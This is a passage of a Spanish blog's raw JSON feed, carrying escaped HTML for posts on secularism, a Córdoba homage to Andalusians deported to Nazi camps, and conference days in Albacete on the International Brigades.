mismo que laico. La defensa de la laicidad es hoy una\n exigencia democrática. No se puede hablar de igualdad ni de soberanía \npopular mientras una instituciónn privada pretenda dictar el rumbo \npolítico del país desde una posición de poder, impunidad y privilegios.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n                    \n        \n                \n                \n        \n                \n        \n                \n        \n                    \n    \n    \n    \n    \n    \n                        \n        \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        La laicidad del Estado no es un aspecto o un adjetivo más. No \ndefenderla convierte la situación actual en un problema estructural. Y \ncomo tal debe abordarse, si queremos tener un Estado verdaderamente \ndemocrático.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/cordopolis.eldiario.es\/blogopolis\/el-blog-del-lector\/laicismo-memoria-democracia_132_12683354.html\" target=\"_blank\"\u003Ecordopolis.eldiario.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/1515146554722454325\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/1515146554722454325?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1515146554722454325"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1515146554722454325"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/laicismo-memoria-y-democracia.html","title":"Laicismo, memoria y democracia"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh14g2mTB7OIty2zFGOuR3GRPl2ScCi6esMnC89e1YN0JQa9zuqPUT90y71KatIpqIz8QXbuL2nMBcG6r5oZ5fzeO6breFlMxGx_5RxuJv7Ah11H4KjdvSmd0AoN0rJZxjH7coSOimJ8fuqiAj26OPrDqsw7VzKrjbR_mlZG-tckimI1Rb4qkllh5Rtyfdo\/s72-c\/Laicismo,%20memoria%20y%20democracia.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-3789657327974118122"},"published":{"$t":"2025-10-15T09:30:00.000+02:00"},"updated":{"$t":"2025-10-15T09:30:00.111+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"campos de concentración"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"genocidio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Holocausto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"}],"title":{"type":"text","$t":"Córdoba acogerá un acto de homenaje y reparación a deportados andaluces a campos de concentración"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHG8D5jdAQ8XVlTQBOHBL1IUKf3XFmXBnfQ-1jfHA_jol6rCvv4bhwF96s8FHPcn6WUWflWJDudNRi6OP_wjofP0SVMHTJV-wn0KdEtm7p1_l86eeek10xqbj8BSkulJqfuMIWHiWmPxl0cdyLkkojTOl3JSrDkTXJQeUn_2XnmRJOB88Dc-zt_A04NdNp\/s1920\/C%C3%B3rdoba%20acoger%C3%A1%20un%20acto%20de%20homenaje%20y%20reparaci%C3%B3n%20a%20deportados%20andaluces%20a%20campos%20de%20concentraci%C3%B3n.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHG8D5jdAQ8XVlTQBOHBL1IUKf3XFmXBnfQ-1jfHA_jol6rCvv4bhwF96s8FHPcn6WUWflWJDudNRi6OP_wjofP0SVMHTJV-wn0KdEtm7p1_l86eeek10xqbj8BSkulJqfuMIWHiWmPxl0cdyLkkojTOl3JSrDkTXJQeUn_2XnmRJOB88Dc-zt_A04NdNp\/s320\/C%C3%B3rdoba%20acoger%C3%A1%20un%20acto%20de%20homenaje%20y%20reparaci%C3%B3n%20a%20deportados%20andaluces%20a%20campos%20de%20concentraci%C3%B3n.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=C%C3%B3rdoba+Spain\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3789657327974118122\" target=\"_blank\"\u003ECórdoba\u003C\/a\u003E acogerá un acto de homenaje y reparación a deportados andaluces a campos de concentración \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Carmen+Reina+journalist\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3789657327974118122\" target=\"_blank\"\u003ECarmen Reina\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl campo de concentración nazi de Mauthausen, donde estuvieron muchos de los andaluces deportados.\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EFamiliares de víctimas de los campos nazis recogerán estos reconocimientos en un acto organizado por la \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Secretar%C3%ADa+de+Estado+de+Memoria+Democr%C3%A1tica\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3789657327974118122\" target=\"_blank\"\u003ESecretaría de Estado de Memoria Democrática\u003C\/a\u003E en colaboración con la \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Asociaci%C3%B3n+Tri%C3%A1ngulo+Azul+Stolpersteine\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3789657327974118122\" target=\"_blank\"\u003EAsociación Triángulo Azul Stolpersteine\u003C\/a\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\n                                        \n                                        \n\n                                                                                                                            \n                        \n        \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Córdoba acogerá un acto de homenaje a más de una veintena de \nandaluces que fueron deportados a campos de concentración nazis, un acto\n en el que se entregarán a sus familiares una declaración oficial de \nreconocimiento y reparación personal en base a la Ley de Memoria \nDemocrática, que reconoce el derecho a la reparación moral y a la \nrecuperación de la memoria personal y familiar de quienes padecieron \npersecución o violencia durante la \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Spanish+Civil+War\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3789657327974118122\" target=\"_blank\"\u003EGuerra Civil\u003C\/a\u003E y la \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Franco+dictatorship+Spain\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3789657327974118122\" target=\"_blank\"\u003EDictadura\u003C\/a\u003E.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n                                        \n                \n                \n        \n                        \n        \n                    \n        \n        \n        \n                            \n                            \n        \n                    \n                    \n        \n                \n                \n        \n                \n        \n                \n        \n                    \n    \n    \n    \n    \n    \n                        \n        \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        El acto tendrá lugar el próximo 25 de octubre en la \n\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Subdelegaci%C3%B3n+del+Gobierno+en+C%C3%B3rdoba+address\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3789657327974118122\" target=\"_blank\"\u003ESubdelegación del Gobierno en Córdoba\u003C\/a\u003E y está organizado por la \nSecretaría de Estado de Memoria Democrática con la colaboración de la \nAsociación Triángulo Azul Stolpersteine, que trabaja por la recuperación\n de la memoria de las personas que sufrieron el exilio y la deportación a\n los campos de concentración nazis.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n                    \n                            \n                \n                \n        \n                        \n        \n                    \n        \n        \n        \n        \n        \n        \n                    \n            \n                    \n                \n                \n        \n                        \n        \n                    \n        \n                            \n        \n        \n        \n        \n                    \n            \n                    \n                \n                \n        \n                        \n        \n                    \n        \n        \n                            \n        \n        \n        \n                    \n                    \n                \n                \n        \n                \n        \n                \n        \n                    \n    \n    \n    \n    \n    \n                        \n        \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Así, este acto de reconocimiento prevé rendir homenaje a 23 \nandaluces que fueron deportados a estos campos, la mayoría de Córdoba \n(19), pero también de \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ja%C3%A9n+Spain\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3789657327974118122\" target=\"_blank\"\u003EJaén\u003C\/a\u003E (3) y \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=M%C3%A1laga+Spain\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3789657327974118122\" target=\"_blank\"\u003EMálaga\u003C\/a\u003E (1), cuyas familias han \ntramitado la solicitud de las declaraciones de reconocimiento y \nreparación a través de la Asociación Triángulo Azul Stolpersteine de la \nque forman parte.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n                    \n        \n                \n                \n        \n                \n        \n                \n        \n                    \n    \n    \n    \n    \n    \n                        \n        \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Familiares de estos 23 andaluces deportados acudirán al acto en \nCórdoba desde distintos puntos de España y también \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=France\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3789657327974118122\" target=\"_blank\"\u003EFrancia\u003C\/a\u003E para recoger \nlas declaraciones de reparación, en un acto que pretende servir de \nreconocimiento a su lucha por la libertad en nuestro país.\n    \u003C\/span\u003E\u003C\/p\u003E\u003Cfigure\u003E\n\n                \n    \n\n\n\n\n\n\n    \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cpicture\u003E\n                    \n                                                \u003Csource media=\"(max-width: 576px)\" type=\"image\/webp\"\u003E\u003C\/source\u003E\n                                \u003Csource media=\"(max-width: 576px)\" type=\"image\/jpg\"\u003E\u003C\/source\u003E\n            \n                                                \u003Csource media=\"(max-width: 767px)\" type=\"image\/webp\"\u003E\u003C\/source\u003E\n                                \u003Csource media=\"(max-width: 767px)\" type=\"image\/jpg\"\u003E\u003C\/source\u003E\n            \n                                                \u003Csource media=\"(min-width: 768px)\" type=\"image\/webp\"\u003E\u003C\/source\u003E\n                                \u003Csource media=\"(min-width: 768px)\" type=\"image\/jpg\"\u003E\u003C\/source\u003E\n            \n                            \u003Csource type=\"image\/webp\"\u003E\u003C\/source\u003E\n                        \n            \u003Cimg alt=\"Imagen de la Asociación Triángulo Azul Stolpersteine de Córdoba y Jaén\" class=\"moz-reader-block-img\" data-ll-status=\"loaded\" data-src=\"https:\/\/static.eldiario.es\/clip\/b9431615-2dc9-4618-93c0-4fcb61a8eed1_16-9-discover-aspect-ratio_default_0_x576y422.jpg\" src=\"https:\/\/static.eldiario.es\/clip\/b9431615-2dc9-4618-93c0-4fcb61a8eed1_16-9-discover-aspect-ratio_default_0_x576y422.jpg\" \/\u003E\n\n            \u003C\/picture\u003E\u003C\/span\u003E\n\n\n\n            \n        \u003C\/figure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EPremios Mistoria 2025\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Por otra parte, en el mismo acto también se entregarán los \u003Ca data-mrf-link=\"https:\/\/www.trianguloazulstolpersteine.es\/2025\/07\/27\/premios-mistoria-2025\/\" data-mrf-recirculation=\"links-noticia\" href=\"https:\/\/www.trianguloazulstolpersteine.es\/2025\/07\/27\/premios-mistoria-2025\/\" target=\"_blank\"\u003EPremios Mistoria 2025\u003C\/a\u003E,\n que nacen desde la Asociación Triángulo Azul Stolpersteine para \nreconocer a centros educativos, ayuntamientos, personalidades y \nentidades en su labor de recuperación de la memoria democrática.\n    \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Los finalistas de estos premios han sido, en la categoría de \ncentros educativos el \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=IES+Trassierra+C%C3%B3rdoba\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3789657327974118122\" target=\"_blank\"\u003EIES Trassierra de Córdoba capital\u003C\/a\u003E y el IES Cárbula\n de \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Almod%C3%B3var+del+R%C3%ADo+Spain\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3789657327974118122\" target=\"_blank\"\u003EAlmodóvar del Río\u003C\/a\u003E; entre los ayuntamientos los consistorios de \n\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Posadas+Spain\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3789657327974118122\" target=\"_blank\"\u003EPosadas\u003C\/a\u003E y \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Belmez+Spain\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3789657327974118122\" target=\"_blank\"\u003EBelmez\u003C\/a\u003E; y entre personalidades o entidades cuya labor recupera\n la memoria histórica se ha destacado a la periodista \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Julia+L%C3%B3pez+journalist\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3789657327974118122\" target=\"_blank\"\u003EJulia López\u003C\/a\u003E y al \ninvestigador \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Juan+Crespo+researcher\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3789657327974118122\" target=\"_blank\"\u003EJuan Crespo\u003C\/a\u003E.\n    \u003C\/span\u003E\u003C\/p\u003E\u003Cfigure\u003E\n    \n                    \n                            \n            \u003C\/figure\u003E\u003C\/div\u003E\n\n                    \n        \n                \n                                    \n                \n                \n        \n                        \n        \n                    \n        \n        \n        \n                            \n                            \n        \n                    \n                    \n        \n                \n        \n                \n        \n                    \n    \n    \n    \n    \n                \n                \n        \n\n\n    \n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Está previsto que los finalistas de esta primera edición de los \nPremios Mistoria recojan estas distinciones, con presencia de alumnado \nde los institutos y representantes de los ayuntamientos, así como las \npersonalidades reconocidas.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n                    \n        \n                \n                \n        \n                \n        \n                \n        \n                    \n    \n    \n    \n    \n    \n\n            \n                \n                \n        \n                        \n        \n                    \n        \n        \n        \n        \n        \n        \n                    \n            \n                                        \n                                        \n                                        \n    \n                                    \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/cordopolis.eldiario.es\/cordoba-hoy\/sociedad\/cordoba-acogera-acto-homenaje-reparacion-deportados-andaluces-campos-concentracion_1_12672554.html\" target=\"_blank\"\u003Ecordopolis.eldiario.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/3789657327974118122\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/3789657327974118122?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3789657327974118122"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3789657327974118122"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/cordoba-acogera-un-acto-de-homenaje-y.html","title":"Córdoba acogerá un acto de homenaje y reparación a deportados andaluces a campos de concentración"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHG8D5jdAQ8XVlTQBOHBL1IUKf3XFmXBnfQ-1jfHA_jol6rCvv4bhwF96s8FHPcn6WUWflWJDudNRi6OP_wjofP0SVMHTJV-wn0KdEtm7p1_l86eeek10xqbj8BSkulJqfuMIWHiWmPxl0cdyLkkojTOl3JSrDkTXJQeUn_2XnmRJOB88Dc-zt_A04NdNp\/s72-c\/C%C3%B3rdoba%20acoger%C3%A1%20un%20acto%20de%20homenaje%20y%20reparaci%C3%B3n%20a%20deportados%20andaluces%20a%20campos%20de%20concentraci%C3%B3n.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-804405446808080920"},"published":{"$t":"2025-10-15T07:00:00.053+02:00"},"updated":{"$t":"2025-10-15T07:01:48.018+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brigadas Internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"}],"title":{"type":"text","$t":"Unas jornadas abordarán en Albacete el papel de las Brigadas Internacionales"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigCrhC7itjXeqO3zMTi0NFbmOLemKZsB3lwDcNRhg1GnjX_7F6cWohKsn6aC0msQJCUl53Ktpm5HSZ45wh_vxcmI0sg0QImXxMcxK3RAAkfT0Z-TtQYQwIxBizHR9B-5Qe9fs4xFA0P0mlJRoEdFdrNAXa9WEg-iwxYN-iYKW6H5MCRCTxXufi806e0xEv\/s1920\/Unas%20jornadas%20abordar%C3%A1n%20en%20Albacete%20el%20papel%20de%20las%20Brigadas%20Internacionales%20desde%20este%20martes.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigCrhC7itjXeqO3zMTi0NFbmOLemKZsB3lwDcNRhg1GnjX_7F6cWohKsn6aC0msQJCUl53Ktpm5HSZ45wh_vxcmI0sg0QImXxMcxK3RAAkfT0Z-TtQYQwIxBizHR9B-5Qe9fs4xFA0P0mlJRoEdFdrNAXa9WEg-iwxYN-iYKW6H5MCRCTxXufi806e0xEv\/s320\/Unas%20jornadas%20abordar%C3%A1n%20en%20Albacete%20el%20papel%20de%20las%20Brigadas%20Internacionales%20desde%20este%20martes.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #a64d79; font-family: verdana; font-size: large;\"\u003E\u003Cb\u003EUnas jornadas abordarán en Albacete el papel de las Brigadas Internacionales\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #a64d79; font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: #fff2cc; font-family: verdana; font-size: medium;\"\u003ELa \u003Ca href=\"https:\/\/www.lacerca.com\/etiquetas\/1\/universidad%20de%20castilla-la%20mancha\" rel=\"tag\" target=\"_blank\"\u003EUniversidad de Castilla-La Mancha\u003C\/a\u003E\u003Csup\u003E1\u003C\/sup\u003E (UCLM) y el \u003Ca href=\"https:\/\/www.lacerca.com\/etiquetas\/1\/instituto%20de%20estudios%20albacetenses\" rel=\"tag\" target=\"_blank\"\u003EInstituto de Estudios Albacetenses\u003C\/a\u003E\u003Csup\u003E2\u003C\/sup\u003E (IEA), a través del Centro de Estudios y Documentación de las \u003Ca href=\"https:\/\/www.lacerca.com\/etiquetas\/1\/brigadas%20internacionales\" rel=\"tag\" target=\"_blank\"\u003EBrigadas Internacionales\u003C\/a\u003E\u003Csup\u003E3\u003C\/sup\u003E\n (\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Centro+de+Estudios+y+Documentaci%C3%B3n+de+las+Brigadas+Internacionales\u0026amp;bbid=3943668767006122232\u0026amp;bpid=804405446808080920\" target=\"_blank\"\u003ECedobi\u003C\/a\u003E), han organizado unas jornadas para divulgar y profundizar en \nel conocimiento científico de estas unidades militares durante la Guerra\n Civil española (1936-1939). El encuentro tendrá lugar desde este \nmartes, día 14, al 17 de octubre, en el \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Chal%C3%A9+Fontecha+de+Albacete\u0026amp;bbid=3943668767006122232\u0026amp;bpid=804405446808080920\" target=\"_blank\"\u003EChalé Fontecha de Albacete\u003C\/a\u003E.\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDirigidas\n a todos los ciudadanos y, especialmente, al estudiantado universitario,\n estas jornadas pretenden dar a conocer y profundizar en las Brigadas \nInternacionales, unidades militares que se formaron con unos 32 000 \nvoluntarios procedentes de 53 países para luchar en el bando \nrepublicano, según ha informado la Universidad por nota de prensa.\u003C\/span\u003E\u003C\/p\u003E \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPara\n analizar el papel que tuvieron durante la Guerra Civil española \n(1936-1939), se ha elaborado un programa de actividades que contempla \ndiferentes conferencias, presentaciones de libros, teatro, visitas \nguiadas, entre otros actos.\u003C\/span\u003E\u003C\/p\u003E \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl salón de actos del Chalé Fontecha,\n sede del Instituto de Estudios Albacetenses y del Cedobi, acogerá la \ncelebración de las diversas ponencias, que comenzarán tras un acto de \napertura, a partir de las 18.30 horas, con la intervención del profesor \nde la UCLM y codirector del Cedobi, \u003Ca href=\"https:\/\/www.lacerca.com\/etiquetas\/1\/francisco%20al%C3%ADa\" rel=\"tag\" target=\"_blank\"\u003EFrancisco Alía\u003C\/a\u003E\u003Csup\u003E4\u003C\/sup\u003E,\n quien expondrá la conferencia ‘De héroes a villanos. La movilización y \ndesmovilización de las Brigadas Internacionales’. Posteriormente (21.00 \nhoras), se representará el montaje teatral ‘Hemingway. Enviado \nespecial’, en el \u003Ca 